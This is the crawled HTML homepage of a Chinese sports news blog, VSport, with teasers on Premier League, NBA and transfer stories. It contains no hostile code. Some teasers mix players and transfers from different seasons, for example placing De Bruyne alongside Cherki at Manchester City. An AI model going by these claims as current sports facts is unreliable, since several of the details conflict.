

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haokebaishi.com/
body_size: 7210
content:

    
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>VSport：Victory Starts Here｜胜利，由此开始</title>
<meta name="keywords" content="VSport">
<meta name="description" content="VSport是您见证胜利的起点。我们专注提供NBA与欧洲足球五大联赛的实时赛况与深度分析，助您掌握赛事先机，每一次观赛都是通往胜利的旅程。">
<link rel="shortcut icon" href="https://haokebaishi.com/zb_users/theme/zblog5_sp/image/favicon_default.ico">
<link rel="stylesheet" href="https://haokebaishi.com/zb_users/theme/zblog5_sp/fontawesome/css/font-awesome.min.css" type="text/css">
<link rel="stylesheet" href="https://haokebaishi.com/zb_users/theme/zblog5_sp/style/style.css" type="text/css">
<style type="text/css"></style>
<link rel="alternate" type="application/rss+xml" href="https://haokebaishi.com/feed.php" title="VSport">
<script src="https://haokebaishi.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://haokebaishi.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://haokebaishi.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style type="text/css">
::-moz-selection,::selection{background:#;}		
.side_pic_des h3 a:hover,.recommend .rec_article:hover .rec_detail header h3 a,.newlist ol li:hover .main_news header h3 a,.newlist ol li:hover .main_news header h3 a,.stars_detail .read_all a:hover,.lastnews_article:hover .lastnews_img span i, .lastnews_article:hover .lastnews_detail header h3 a,.big_block:hover .morenews_article .morenews_detail h3 a,.box li h4 a:hover,#aside_hot ul a:hover,#aside_hot_comment ul li p:hover, #aside_new li p:hover,a:hover,.related_list article:hover .related_detail h3 a,.friendlink ul li a:hover,.box_title a:hover,.stars_article:hover .stars_img span i, .stars_article:hover .stars_detail header h3 a,.lastnews_detail .read_all a:hover,a:hover{color:#;}
.header .navBar li.active,.main_news header .tag,#divTags ul li a:hover,.article_footer .tag a:hover,.com-submit,.nav-links .page-numbers,.box li i,.header .nav-bar li.active,.header .nav-bar ul li>ul li.on a,.header .nav-bar ul li>ul li.on a:hover,.header .nav-bar ul li>ul li.on .sub-nav li.on a,.header .nav-bar ul li>ul li.on .sub-nav li.on a:hover,a.page-numbers:hover,#divSearchPanel input[type='submit']:hover,#divSearchPanel input[type='submit'],#divCalendar td a,#divContorPanel span.cp-login a:hover, #divContorPanel span.cp-vrs a:hover,#divCatalog li a:hover,#divAuthors li a:hover,.header .nav-bar li a.active{background-color:#;}
.stars_article:hover .stars_img span,.stars_detail .read_all a:hover,#divContorPanel span.cp-login a:hover, #divContorPanel span.cp-vrs a:hover,#divCatalog li a:hover,#divAuthors li a:hover{border:3px solid #;}</style>
</head>
<body>
<header class="header">
    <div class="container">
        <div class="logo">
        	<h1>
        		<a href="https://haokebaishi.com/" title="VSport">
        		    <img src="https://haokebaishi.com/zb_users/theme/zblog5_sp/image/logo_default.png" alt="VSport" title="VSport"></a>
        	</h1>            
        </div>
        <div id="m-btn" class="m-btn"><i class="fa fa-bars"></i></div>
		<form class="s-form container" method="post" action="https://haokebaishi.com/zb_system/cmd.php?act=search">
			<div class="search-wrapper">
				<div class="input-holder">
					<input type="text" name="q" class="search-input" placeholder="请输入搜索词" />
					<button type="submit" id="submit-bt" class="search-icon" onclick="searchToggle(this, event);">
					    <span></span>
					</button>
				</div>
				<span class="close" onclick="searchToggle(this, event);"></span>
			</div>
		</form>
        <nav class="nav-bar" id="nav-box" data-type="index"  data-infoid="index">
            <ul class="nav">
			    <li id="nvabar-item-index"><a href="https://haokebaishi.com/">首页</a></li>
			    <li id="navbar-category-1"><a href="https://haokebaishi.com/yc.html">英超</a></li><li id="navbar-category-2"><a href="https://haokebaishi.com/nba.html">NBA</a></li><li id="navbar-category-5"><a href="https://haokebaishi.com/yijia.html">意甲</a></li><li id="navbar-category-3"><a href="https://haokebaishi.com/xijia.html">西甲</a></li><li id="navbar-category-4"><a href="https://haokebaishi.com/og.html">欧冠</a></li><li id="navbar-category-7"><a href="https://haokebaishi.com/dejia.html">德甲</a></li>            </ul>
        </nav>
    </div>
</header>

<main class="content">
	<div class="container clearfix">
	    
            <!--广告位5-->
                                        		<div class="slider_wraper clearfix">
							 
		            

	 
<div class="swiper-container  fl">
    <div class="swiper-wrapper">
                <div class="swiper-slide">
            <a href="/"><img src="/zb_users/upload/2025/12/202512131765630674838828.png" alt="英超" width="690" height="365"></a>
        	<div class="swiper_des">
        		<h3><a href="/">英超</a></h3>
        	</div>
        </div>
         
         
         
         
         
    </div>
    <!-- Add Pagination -->
    <div class="swiper-pagination swiper-pagination-white"></div>
    <!-- Add Arrows -->
    <div class="swiper-button-next swiper-button-white"></div>
    <div class="swiper-button-prev swiper-button-white"></div>
</div>
    
			    									<div class="slider_side fr">
			    				<ul> 
                                        					<li>
						<a href="https://haokebaishi.com/post/24.html"><span class="mask"></span><img src="/zb_users/upload/2025/12/2c7fc9930757cba4.jpg" alt="皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引发连锁反应"></a>
						<div class="side_pic_des">
							<h3><a href="https://haokebaishi.com/post/24.html" title="皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引发连锁反应">皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引发连锁反应</a></h3>
							<p><span>2025-12-16</span></p>
						</div>
					</li>
		            		        	                    					<li>
						<a href="https://haokebaishi.com/post/25.html"><span class="mask"></span><img src="/zb_users/upload/2025/12/f164fb756c15244f.jpg" alt="英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化"></a>
						<div class="side_pic_des">
							<h3><a href="https://haokebaishi.com/post/25.html" title="英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化">英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化</a></h3>
							<p><span>2025-12-16</span></p>
						</div>
					</li>
		            		        	                    					<li>
						<a href="https://haokebaishi.com/post/26.html"><span class="mask"></span><img src="/zb_users/upload/2025/12/3426a8e328a19b7d.jpg" alt="克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下的阵容补强困境"></a>
						<div class="side_pic_des">
							<h3><a href="https://haokebaishi.com/post/26.html" title="克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下的阵容补强困境">克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下的阵容补强困境</a></h3>
							<p><span>2025-12-16</span></p>
						</div>
					</li>
		            		        	                    					<li>
						<a href="https://haokebaishi.com/post/27.html"><span class="mask"></span><img src="/zb_users/upload/2025/12/e596690a986ea0d3.jpg" alt="斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第一，数据刷子争议背后是高效统治力"></a>
						<div class="side_pic_des">
							<h3><a href="https://haokebaishi.com/post/27.html" title="斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第一，数据刷子争议背后是高效统治力">斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第一，数据刷子争议背后是高效统治力</a></h3>
							<p><span>2025-12-16</span></p>
						</div>
					</li>
		            		        					</ul>
			</div>
					</div>
		<div class="leftmain fl">
		    			<div class="recommend clearfix">
				<div class="box_title clearfix">
					<span><i class="icon fa fa-bullhorn"></i>精彩推荐</span>
				</div>
			                                    				<article class="rec_article fl">
					<a href="https://haokebaishi.com/post/28.html" title="曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化"><img src="/zb_users/upload/2025/12/ff6efb50626a361f.jpg" alt="曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化" title="曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化"></a>
					<div class="rec_detail">
						<header class="clearfix">
							<h3 ><a href="https://haokebaishi.com/post/28.html" title="曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化">曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化</a></h3>
						</header>
						<p class="note">
                			                				                				                			曼城在伊蒂哈德球场3-0轻取水晶宫，收获关键三分。此役福登状态显著回勇，他不仅冷静推射破门，更以积极跑动和自信的盘带串联...                        </p>
                        <p class="meta">
                        	<span><i class="fa fa-eye"></i>108</span>
                        	<span><i class="fa fa-clock-o"></i>2025-12-16</span>
                        </p>
					</div>
				</article>
	            	        	                				<article class="rec_article fl">
					<a href="https://haokebaishi.com/post/29.html" title="曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标"><img src="/zb_users/upload/2025/12/d91b4bb78f2cff79.jpg" alt="曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标" title="曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标"></a>
					<div class="rec_detail">
						<header class="clearfix">
							<h3 ><a href="https://haokebaishi.com/post/29.html" title="曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标">曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标</a></h3>
						</header>
						<p class="note">
                			                				                				                			随着夏季转会窗的临近，曼联中场补强计划备受关注，伯恩茅斯双星刘易斯·库克与菲利普·比林成为传闻焦点。库克作为中场节拍器擅...                        </p>
                        <p class="meta">
                        	<span><i class="fa fa-eye"></i>101</span>
                        	<span><i class="fa fa-clock-o"></i>2025-12-16</span>
                        </p>
					</div>
				</article>
	            	        	                				<article class="rec_article fl">
					<a href="https://haokebaishi.com/post/30.html" title="加里·特伦特 Jr状态低迷拖累雄鹿，外线投射失准暴露阵容深度危机"><img src="/zb_users/upload/2025/12/fcf6805b834e92ea.jpg" alt="加里·特伦特 Jr状态低迷拖累雄鹿，外线投射失准暴露阵容深度危机" title="加里·特伦特 Jr状态低迷拖累雄鹿，外线投射失准暴露阵容深度危机"></a>
					<div class="rec_detail">
						<header class="clearfix">
							<h3 ><a href="https://haokebaishi.com/post/30.html" title="加里·特伦特 Jr状态低迷拖累雄鹿，外线投射失准暴露阵容深度危机">加里·特伦特 Jr状态低迷拖累雄鹿，外线投射失准暴露阵容深度危机</a></h3>
						</header>
						<p class="note">
                			                				                				                			加里·特伦特 Jr.加盟雄鹿后被寄予厚望，但其近期状态持续低迷，外线投射失准且防守贡献有限，这令本就阵容吃紧的雄鹿在轮换...                        </p>
                        <p class="meta">
                        	<span><i class="fa fa-eye"></i>88</span>
                        	<span><i class="fa fa-clock-o"></i>2025-12-23</span>
                        </p>
					</div>
				</article>
	            	        		
			</div>
            <!--广告位1-->
                                        						<!--newlist-->
                        			<div class="newlist">
				<div class="box_title clearfix">
					<span><i class="icon time_icon fa fa-clock-o"></i>最新文章</span>
				</div>
				<ol>
                	
                    <li class="clearfix">    <div class="l-img fl">    	<a class="new_img" href="https://haokebaishi.com/post/30.html">    	    <img src="/zb_users/upload/2025/12/fcf6805b834e92ea.jpg" alt="加里·特伦特 Jr状态低迷拖累雄鹿，外线投射失准暴露阵容深度危机" title="加里·特伦特 Jr状态低迷拖累雄鹿，外线投射失准暴露阵容深度危机">    	</a>    	<a class="tag hidden-sm-md-lg" href="https://haokebaishi.com/nba.html">NBA</a>	</div>	<div class="main_news fr">		<h3><a href="https://haokebaishi.com/post/30.html">加里·特伦特 Jr状态低迷拖累雄鹿，外线投射失准暴露阵容深度危机</a></h3>		<p class="main_article m-multi-ellipsis m-post-multi-ellipsis">														加里·特伦特 Jr.加盟雄鹿后被寄予厚望，但其近期状态持续低迷，外线投射失准且防守贡献有限，这令本就阵容吃紧的雄鹿在轮换阶段更加捉襟见肘。他的低迷直接导致球队第二阵容进攻火力衔接不畅，当主力休息时进...	    </p>		<p class="meta">        	<span class="hidden-sm-md-lg"><i class="fa fa-user-circle"></i>jm@8888</span>        	<span><i class="fa fa-eye"></i>88</span>        	<span class="hidden-sm-md-lg"><i class="fa fa-comment-o"></i>0</span>        	<span><i class="fa fa-clock-o"></i>2025-12-23</span>		</p>	</div></li>                	
                    <li class="clearfix">    <div class="l-img fl">    	<a class="new_img" href="https://haokebaishi.com/post/29.html">    	    <img src="/zb_users/upload/2025/12/d91b4bb78f2cff79.jpg" alt="曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标" title="曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标">    	</a>    	<a class="tag hidden-sm-md-lg" href="https://haokebaishi.com/og.html">欧冠</a>	</div>	<div class="main_news fr">		<h3><a href="https://haokebaishi.com/post/29.html">曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标</a></h3>		<p class="main_article m-multi-ellipsis m-post-multi-ellipsis">														随着夏季转会窗的临近，曼联中场补强计划备受关注，伯恩茅斯双星刘易斯·库克与菲利普·比林成为传闻焦点。库克作为中场节拍器擅长组织梳理，比林则以全能属性和防守拦截见长，两人一组织一硬核的组合恰好针对曼联...	    </p>		<p class="meta">        	<span class="hidden-sm-md-lg"><i class="fa fa-user-circle"></i>jm@8888</span>        	<span><i class="fa fa-eye"></i>101</span>        	<span class="hidden-sm-md-lg"><i class="fa fa-comment-o"></i>0</span>        	<span><i class="fa fa-clock-o"></i>2025-12-16</span>		</p>	</div></li>                	
                    <li class="clearfix">    <div class="l-img fl">    	<a class="new_img" href="https://haokebaishi.com/post/28.html">    	    <img src="/zb_users/upload/2025/12/ff6efb50626a361f.jpg" alt="曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化" title="曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化">    	</a>    	<a class="tag hidden-sm-md-lg" href="https://haokebaishi.com/og.html">欧冠</a>	</div>	<div class="main_news fr">		<h3><a href="https://haokebaishi.com/post/28.html">曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化</a></h3>		<p class="main_article m-multi-ellipsis m-post-multi-ellipsis">														曼城在伊蒂哈德球场3-0轻取水晶宫，收获关键三分。此役福登状态显著回勇，他不仅冷静推射破门，更以积极跑动和自信的盘带串联起哈兰德与德布劳内，成为球队进攻流畅取胜的关键。新星谢尔基同样闪耀，在中场从容...	    </p>		<p class="meta">        	<span class="hidden-sm-md-lg"><i class="fa fa-user-circle"></i>jm@8888</span>        	<span><i class="fa fa-eye"></i>108</span>        	<span class="hidden-sm-md-lg"><i class="fa fa-comment-o"></i>0</span>        	<span><i class="fa fa-clock-o"></i>2025-12-16</span>		</p>	</div></li>                	
                    <li class="clearfix">    <div class="l-img fl">    	<a class="new_img" href="https://haokebaishi.com/post/27.html">    	    <img src="/zb_users/upload/2025/12/e596690a986ea0d3.jpg" alt="斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第一，数据刷子争议背后是高效统治力" title="斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第一，数据刷子争议背后是高效统治力">    	</a>    	<a class="tag hidden-sm-md-lg" href="https://haokebaishi.com/nba.html">NBA</a>	</div>	<div class="main_news fr">		<h3><a href="https://haokebaishi.com/post/27.html">斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第一，数据刷子争议背后是高效统治力</a></h3>		<p class="main_article m-multi-ellipsis m-post-multi-ellipsis">														在现役30岁以上球员中，斯蒂芬·库里以44次单场40+的得分表现高居榜首，远超詹姆斯和杜兰特，展现出顶级的得分爆发力。这一数据也引发了关于“数据刷子争议”的讨论。然而库里的高得分并非刻意追求个人数据...	    </p>		<p class="meta">        	<span class="hidden-sm-md-lg"><i class="fa fa-user-circle"></i>jm@8888</span>        	<span><i class="fa fa-eye"></i>102</span>        	<span class="hidden-sm-md-lg"><i class="fa fa-comment-o"></i>0</span>        	<span><i class="fa fa-clock-o"></i>2025-12-16</span>		</p>	</div></li>                	
                    <li class="clearfix">    <div class="l-img fl">    	<a class="new_img" href="https://haokebaishi.com/post/26.html">    	    <img src="/zb_users/upload/2025/12/3426a8e328a19b7d.jpg" alt="克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下的阵容补强困境" title="克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下的阵容补强困境">    	</a>    	<a class="tag hidden-sm-md-lg" href="https://haokebaishi.com/nba.html">NBA</a>	</div>	<div class="main_news fr">		<h3><a href="https://haokebaishi.com/post/26.html">克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下的阵容补强困境</a></h3>		<p class="main_article m-multi-ellipsis m-post-multi-ellipsis">														一年前还以64胜傲视东部的克利夫兰骑士，如今已深陷附加赛区为季后赛门票挣扎。这断崖式坠落源于伤病潮与奢侈税的双重困局：加兰与莫布利等核心长期缺阵，彻底打乱了球队攻防体系，导致战绩直线滑坡。同时，球队...	    </p>		<p class="meta">        	<span class="hidden-sm-md-lg"><i class="fa fa-user-circle"></i>jm@8888</span>        	<span><i class="fa fa-eye"></i>106</span>        	<span class="hidden-sm-md-lg"><i class="fa fa-comment-o"></i>0</span>        	<span><i class="fa fa-clock-o"></i>2025-12-16</span>		</p>	</div></li>                	
                    <li class="clearfix">    <div class="l-img fl">    	<a class="new_img" href="https://haokebaishi.com/post/25.html">    	    <img src="/zb_users/upload/2025/12/f164fb756c15244f.jpg" alt="英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化" title="英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化">    	</a>    	<a class="tag hidden-sm-md-lg" href="https://haokebaishi.com/yc.html">英超</a>	</div>	<div class="main_news fr">		<h3><a href="https://haokebaishi.com/post/25.html">英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化</a></h3>		<p class="main_article m-multi-ellipsis m-post-multi-ellipsis">														在英超联赛第27轮的焦点战中，曼城客场3-0轻取水晶宫，豪取联赛五连胜后继续领跑积分榜。本场曼城展现全面压制力，攻防两端表现稳健，进一步巩固了争冠优势。目前积分榜上，曼城虽居榜首，但阿森纳与利物浦紧...	    </p>		<p class="meta">        	<span class="hidden-sm-md-lg"><i class="fa fa-user-circle"></i>jm@8888</span>        	<span><i class="fa fa-eye"></i>114</span>        	<span class="hidden-sm-md-lg"><i class="fa fa-comment-o"></i>0</span>        	<span><i class="fa fa-clock-o"></i>2025-12-16</span>		</p>	</div></li>                	
                    <li class="clearfix">    <div class="l-img fl">    	<a class="new_img" href="https://haokebaishi.com/post/24.html">    	    <img src="/zb_users/upload/2025/12/2c7fc9930757cba4.jpg" alt="皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引发连锁反应" title="皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引发连锁反应">    	</a>    	<a class="tag hidden-sm-md-lg" href="https://haokebaishi.com/yc.html">英超</a>	</div>	<div class="main_news fr">		<h3><a href="https://haokebaishi.com/post/24.html">皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引发连锁反应</a></h3>		<p class="main_article m-multi-ellipsis m-post-multi-ellipsis">														随着冬季转会窗口关闭，欧洲足坛豪门在一个月内通过快速决策与巨额投入上演了多笔引人瞩目的交易。切尔西引援兼顾即战力与未来，不仅豪掷1.2亿欧元签下穆德里克，还火速引进18岁巴西中场安德雷·桑托斯；皇马...	    </p>		<p class="meta">        	<span class="hidden-sm-md-lg"><i class="fa fa-user-circle"></i>jm@8888</span>        	<span><i class="fa fa-eye"></i>116</span>        	<span class="hidden-sm-md-lg"><i class="fa fa-comment-o"></i>0</span>        	<span><i class="fa fa-clock-o"></i>2025-12-16</span>		</p>	</div></li>                                </ol>
			</div>
						<!--stars-->
						<!--lastnews-->
						<!--morenews-->
					</div>
		<aside class="aside fr hidden-sm-md-lg">
		    
<div id="about_intro" class="widget widget_about_intro">    		    <div class="widget-content about_intro">
	<div class="side_about" style="background-image: url(/zb_users/theme/zblog5_sp/image/about_bg.png);">
		<div class="side_mask">
			<span><img src="/zb_users/theme/zblog5_sp/image/about_avatar.png" alt="头像" title="头像"></span>
			<h3><a href="#">关于本站</a></h3>
			<p>VSport是您见证胜利的起点。我们专注提供NBA与欧洲足球五大联赛的实时赛况与深度分析，助您掌握赛事先机，每一次观赛都是通往胜利的旅程。</p>
			<ul class="side_count clearfix">
				<li class="fl"><span><i class="fa fa-file-text-o"></i>文章</span><b>7</b></li>
				<li class="fl"><span><i class="fa fa-comment-o"></i>评论</span><b>0</b></li>
				<li class="fl"><span><i class="fa fa-tag"></i>标签</span><b>34</b></li>
			</ul>
		</div>
	</div></div>		</div><div id="aside_hot" class="widget widget_aside_hot">    		<div class="box_title side_title clearfix">			<span><i class="icon side_icon fa fa-file-text-o"></i>热门文章</span>		</div>				    	    <ul class="widget-content aside_hot"><li class="clearfix"><i class="fl side_hot_num side_hot_num-1">1</i><a href="https://haokebaishi.com/post/24.html" title="皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引发连锁反应">皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引发连锁反应</a></li><li class="clearfix"><i class="fl side_hot_num side_hot_num-2">2</i><a href="https://haokebaishi.com/post/25.html" title="英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化">英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化</a></li><li class="clearfix"><i class="fl side_hot_num side_hot_num-3">3</i><a href="https://haokebaishi.com/post/28.html" title="曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化">曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化</a></li><li class="clearfix"><i class="fl side_hot_num side_hot_num-4">4</i><a href="https://haokebaishi.com/post/26.html" title="克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下的阵容补强困境">克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下的阵容补强困境</a></li><li class="clearfix"><i class="fl side_hot_num side_hot_num-5">5</i><a href="https://haokebaishi.com/post/27.html" title="斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第一，数据刷子争议背后是高效统治力">斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第一，数据刷子争议背后是高效统治力</a></li><li class="clearfix"><i class="fl side_hot_num side_hot_num-6">6</i><a href="https://haokebaishi.com/post/29.html" title="曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标">曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标</a></li><li class="clearfix"><i class="fl side_hot_num side_hot_num-7">7</i><a href="https://haokebaishi.com/post/30.html" title="加里·特伦特 Jr状态低迷拖累雄鹿，外线投射失准暴露阵容深度危机">加里·特伦特 Jr状态低迷拖累雄鹿，外线投射失准暴露阵容深度危机</a></li></ul>	</div><div id="aside_hot_comment" class="widget widget_aside_hot_comment">    		<div class="box_title side_title clearfix">			<span><i class="icon side_icon fa fa-file-text-o"></i>热评文章</span>		</div>				    	    <ul class="widget-content aside_hot_comment"><li>
				<a class="clearfix" href="https://haokebaishi.com/post/24.html" title="皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引发连锁反应"><span class="side_comment_img fl"><img src="/zb_users/upload/2025/12/2c7fc9930757cba4.jpg" alt="皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引发连锁反应"></span><div class="side_comment_text fl">
				  	<p>皇马、切尔西领衔欧洲足坛豪门冬季转会窗口：焦点转会引</p>
				  	<p class="meta"><i class="fa fa-clock-o">&nbsp;2025-12-16</i><i class="fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li><li>
				<a class="clearfix" href="https://haokebaishi.com/post/25.html" title="英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化"><span class="side_comment_img fl"><img src="/zb_users/upload/2025/12/f164fb756c15244f.jpg" alt="英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化"></span><div class="side_comment_text fl">
				  	<p>英超联赛积分榜：曼城强势领跑争冠，欧战席位竞争白热化</p>
				  	<p class="meta"><i class="fa fa-clock-o">&nbsp;2025-12-16</i><i class="fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li><li>
				<a class="clearfix" href="https://haokebaishi.com/post/26.html" title="克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下的阵容补强困境"><span class="side_comment_img fl"><img src="/zb_users/upload/2025/12/3426a8e328a19b7d.jpg" alt="克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下的阵容补强困境"></span><div class="side_comment_text fl">
				  	<p>克利夫兰骑士深陷附加赛泥潭：伤病潮与奢侈税双重夹击下</p>
				  	<p class="meta"><i class="fa fa-clock-o">&nbsp;2025-12-16</i><i class="fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li><li>
				<a class="clearfix" href="https://haokebaishi.com/post/27.html" title="斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第一，数据刷子争议背后是高效统治力"><span class="side_comment_img fl"><img src="/zb_users/upload/2025/12/e596690a986ea0d3.jpg" alt="斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第一，数据刷子争议背后是高效统治力"></span><div class="side_comment_text fl">
				  	<p>斯蒂芬·库里单场40+得分爆发力现役30岁以上球员第</p>
				  	<p class="meta"><i class="fa fa-clock-o">&nbsp;2025-12-16</i><i class="fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li><li>
				<a class="clearfix" href="https://haokebaishi.com/post/28.html" title="曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化"><span class="side_comment_img fl"><img src="/zb_users/upload/2025/12/ff6efb50626a361f.jpg" alt="曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超争冠白热化"></span><div class="side_comment_text fl">
				  	<p>曼城3-0水晶宫：福登回勇谢尔基闪耀，紧追阿森纳英超</p>
				  	<p class="meta"><i class="fa fa-clock-o">&nbsp;2025-12-16</i><i class="fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li><li>
				<a class="clearfix" href="https://haokebaishi.com/post/29.html" title="曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标"><span class="side_comment_img fl"><img src="/zb_users/upload/2025/12/d91b4bb78f2cff79.jpg" alt="曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·比林成夏季转会窗关键目标"></span><div class="side_comment_text fl">
				  	<p>曼联中场补强瞄准伯恩茅斯双星：刘易斯·库克与菲利普·</p>
				  	<p class="meta"><i class="fa fa-clock-o">&nbsp;2025-12-16</i><i class="fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
